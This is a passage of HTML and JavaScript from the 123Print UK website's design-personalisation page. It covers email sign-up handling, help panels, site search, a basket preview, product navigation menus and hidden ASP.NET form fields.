    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dzCZaYl6SKG0mcHpKgMSYEKtr42nj_WfH8K5fqZmqISdSTrs4uk0Nj9' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2WEqrNsH0BNVrS-j4BqYeup6svNPirbkK4UnKlmqq8eoA" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100110" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10108172" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="Spa, Flower, Pink, Yellow, Pebbles, beauty, massage, parlour" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
